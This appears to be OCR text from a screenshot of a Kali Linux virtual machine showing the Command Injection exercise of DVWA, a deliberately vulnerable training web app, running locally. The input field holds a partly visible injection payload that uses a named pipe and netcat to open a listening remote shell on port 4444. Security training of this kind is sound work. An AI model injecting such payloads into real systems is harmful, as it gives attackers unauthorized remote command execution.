 Debian 9.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Home Debian 9.x 64-bit CentOS 7 64-bit Flare2024
Vulnerability: Command... triplet@kali: ~/Desktop ~/Desktop/filter.py - Su... 01:56 PM
Vulnerability: Command Injection :: Damn Vulnerable Web Application (DVWA) — Mozilla Firefox
Vulnerability: Command I
127.0.0.1:42001/vulnerabilities/exec/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redirect
DVWA Security
PHP Info
About
Vulnerability: Command Injection
Ping a device
Enter an IP address: np/pipe;sh /tmp/pipe | nc -l 4444 > /tmp/pipe Submit
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection
127.0.0.1
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1 27°C
Có mây rải rác
Search
9+
W
V
ENG
US
1:56
03/09/2024
PRE